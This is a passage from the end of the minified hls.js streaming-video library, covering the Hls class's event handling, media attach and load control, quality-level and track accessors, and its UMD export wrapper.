e.isTypeSupported(Ue(t,"audio"))})))}()},e.getMediaSource=function(){return q()};var t=e.prototype;return t.createController=function(e,t){if(e){var r=new e(this);return t&&t.push(r),r}return null},t.on=function(e,t,r){void 0===r&&(r=this),this._emitter.on(e,t,r)},t.once=function(e,t,r){void 0===r&&(r=this),this._emitter.once(e,t,r)},t.removeAllListeners=function(e){this._emitter.removeAllListeners(e)},t.off=function(e,t,r,i){void 0===r&&(r=this),this._emitter.off(e,t,r,i)},t.listeners=function(e){return this._emitter.listeners(e)},t.emit=function(e,t,r){return this._emitter.emit(e,t,r)},t.trigger=function(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(t){if(this.logger.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),!this.triggeringException){this.triggeringException=!0;var r=e===_.ERROR;this.trigger(_.ERROR,{type:k.OTHER_ERROR,details:D.INTERNAL_EXCEPTION,fatal:r,event:e,error:t}),this.triggeringException=!1}}return!1},t.listenerCount=function(e){return this._emitter.listenerCount(e)},t.destroy=function(){this.logger.log("destroy"),this.trigger(_.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this._url=null,this.networkControllers.forEach((function(e){return e.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(e){return e.destroy()})),this.coreComponents.length=0;var e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null},t.attachMedia=function(e){if(!e||"media"in e&&!e.media){var t=new Error("attachMedia failed: invalid argument ("+e+")");this.trigger(_.ERROR,{type:k.OTHER_ERROR,details:D.ATTACH_MEDIA_ERROR,fatal:!0,error:t})}else{this.logger.log("attachMedia"),this._media&&(this.logger.warn("media must be detached before attaching"),this.detachMedia());var r="media"in e,i=r?e.media:e,n=r?e:{media:i};this._media=i,this.trigger(_.MEDIA_ATTACHING,n)}},t.detachMedia=function(){this.logger.log("detachMedia"),this.trigger(_.MEDIA_DETACHING,{}),this._media=null},t.transferMedia=function(){this._media=null;var e=this.bufferController.transferMedia();return this.trigger(_.MEDIA_DETACHING,{transferMedia:e}),e},t.loadSource=function(e){this.stopLoad();var t=this.media,r=this._url,i=this._url=L.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.logger.log("loadSource:"+i),t&&r&&(r!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(_.MANIFEST_LOADING,{url:e})},t.startLoad=function(e,t){void 0===e&&(e=-1),this.logger.log("startLoad("+e+(t?", <skip seek to start>":"")+")"),this.started=!0,this.resumeBuffering();for(var r=0;r<this.networkControllers.length&&(this.networkControllers[r].startLoad(e,t),this.started&&this.networkControllers);r++);},t.stopLoad=function(){this.logger.log("stopLoad"),this.started=!1;for(var e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!this.started&&this.networkControllers);e++);},t.resumeBuffering=function(){this.bufferingEnabled||(this.logger.log("resume buffering"),this.networkControllers.forEach((function(e){e.resumeBuffering&&e.resumeBuffering()})))},t.pauseBuffering=function(){this.bufferingEnabled&&(this.logger.log("pause buffering"),this.networkControllers.forEach((function(e){e.pauseBuffering&&e.pauseBuffering()})))},t.swapAudioCodec=function(){this.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()},t.recoverMediaError=function(){this.logger.log("recoverMediaError");var e=this._media,t=null==e?void 0:e.currentTime;this.detachMedia(),e&&(this.attachMedia(e),t&&this.startLoad(t))},t.removeLevel=function(e){this.levelController.removeLevel(e)},t.setAudioOption=function(e){var t;return(null==(t=this.audioTrackController)?void 0:t.setAudioOption(e))||null},t.setSubtitleOption=function(e){var t;return(null==(t=this.subtitleTrackController)?void 0:t.setSubtitleOption(e))||null},t.getMediaDecodingInfo=function(e,t){return void 0===t&&(t=this.allAudioTracks),$e(e,dt(t),navigator.mediaCapabilities)},n(e,[{key:"url",get:function(){return this._url}},{key:"hasEnoughToStart",get:function(){return this.streamController.hasEnoughToStart}},{key:"startPosition",get:function(){return this.streamController.startPositionValue}},{key:"loadingEnabled",get:function(){return this.started}},{key:"bufferingEnabled",get:function(){return this.streamController.bufferingEnabled}},{key:"inFlightFragments",get:function(){var e,t=((e={})[x]=this.streamController.inFlightFrag,e);return this.audioStreamController&&(t[M]=this.audioStreamController.inFlightFrag),this.subtititleStreamController&&(t[F]=this.subtititleStreamController.inFlightFrag),t}},{key:"sessionId",get:function(){var e=this._sessionId;return e||(e=this._sessionId=function(){try{return crypto.randomUUID()}catch(i){try{var e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch(e){var r=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=(r+16*Math.random())%16|0;return r=Math.floor(r/16),("x"==e?t:3&t|8).toString(16)}))}}}()),e}},{key:"levels",get:function(){var e=this.levelController.levels;return e||[]}},{key:"latestLevelDetails",get:function(){return this.streamController.getLevelDetails()||null}},{key:"loadLevelObj",get:function(){return this.levelController.loadLevelObj}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){this.logger.log("set currentLevel:"+e),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){this.logger.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){this.logger.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(e){this.logger.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){var e=this.levelController.startLevel;return-1===e&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e},set:function(e){this.logger.log("set startLevel:"+e),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(e){var t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){this._autoLevelCapping!==e&&(this.logger.log("set autoLevelCapping:"+e),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}},{key:"bandwidthEstimate",get:function(){var e=this.abrController.bwEstimator;return e?e.getEstimate():NaN},set:function(e){this.abrController.resetEstimator(e)}},{key:"abrEwmaDefaultEstimate",get:function(){var e=this.abrController.bwEstimator;return e?e.defaultEstimate:NaN}},{key:"ttfbEstimate",get:function(){var e=this.abrController.bwEstimator;return e?e.getEstimateTTFB():NaN}},{key:"maxHdcpLevel",get:function(){return this._maxHdcpLevel},set:function(e){(function(e){return Je.indexOf(e)>-1})(e)&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var e=this.levels,t=this.config.minAutoBitrate;if(!e)return 0;for(var r=e.length,i=0;i<r;i++)if(e[i].maxBitrate>=t)return i;return 0}},{key:"maxAutoLevel",get:function(){var e,t=this.levels,r=this.autoLevelCapping,i=this.maxHdcpLevel;if(e=-1===r&&null!=t&&t.length?t.length-1:r,i)for(var n=e;n--;){var a=t[n].attrs["HDCP-LEVEL"];if(a&&a<=i)return n}return e}},{key:"firstAutoLevel",get:function(){return this.abrController.firstAutoLevel}},{key:"nextAutoLevel",get:function(){return this.abrController.nextAutoLevel},set:function(e){this.abrController.nextAutoLevel=e}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"mainForwardBufferInfo",get:function(){return this.streamController.getMainFwdBufferInfo()}},{key:"maxBufferLength",get:function(){return this.streamController.maxBufferLength}},{key:"allAudioTracks",get:function(){var e=this.audioTrackController;return e?e.allAudioTracks:[]}},{key:"audioTracks",get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]}},{key:"audioTrack",get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)}},{key:"allSubtitleTracks",get:function(){var e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}},{key:"subtitleTracks",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var e=this.subtitleTrackController;return!!e&&e.subtitleDisplay},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(e){this.config.lowLatencyMode=e}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency},set:function(e){this.latencyController.targetLatency=e}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}},{key:"pathways",get:function(){return this.levelController.pathways}},{key:"pathwayPriority",get:function(){return this.levelController.pathwayPriority},set:function(e){this.levelController.pathwayPriority=e}},{key:"bufferedToEnd",get:function(){var e;return!(null==(e=this.bufferController)||!e.bufferedToEnd)}},{key:"interstitialsManager",get:function(){var e;return(null==(e=this.interstitialsController)?void 0:e.interstitialsManager)||null}}],[{key:"version",get:function(){return na}},{key:"Events",get:function(){return _}},{key:"MetadataSchema",get:function(){return zi}},{key:"ErrorTypes",get:function(){return k}},{key:"ErrorDetails",get:function(){return D}},{key:"DefaultConfig",get:function(){return e.defaultConfig?e.defaultConfig:Uo},set:function(t){e.defaultConfig=t}}])}();return nl.defaultConfig=void 0,nl},"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(r="undefined"!=typeof globalThis?globalThis:r||self).Hls=i()}(!1);
//# sourceMappingURL=hls.min.js.map
